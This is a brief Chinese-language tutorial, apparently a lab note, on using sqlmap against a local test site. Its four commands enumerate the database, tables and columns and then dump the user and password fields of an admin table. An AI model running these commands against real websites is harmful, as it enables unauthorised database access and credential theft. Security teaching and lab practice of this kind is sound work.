 SQLMAP利用方式：↓
①先去拿取这个网站的数据库↓
python sqlmap.py -u "http://127.0.0.1/sqls/?id=2" --current-db   -- 得出当前网站数据库：sqltest↓
②再拿取这个网站数据库中的数据表↓
python sqlmap.py -u "http://127.0.0.1/sqls/?id=2" -D sqltest --tables  -- 得出当前数据库中的数据表：admin、sqltest↓
③然后再获取这张数据表中的数据列↓
python sqlmap.py -u "http://127.0.0.1/sqls/?id=2" -D sqltest -T admin --columns -- 得出当前数据库中的数据表中的数据列：id、user、pwd↓
④最后得到相应的数据↓
python sqlmap.py -u "http://127.0.0.1/sqls/?id=2" -D sqltest -T admin -C user,pwd --dump↓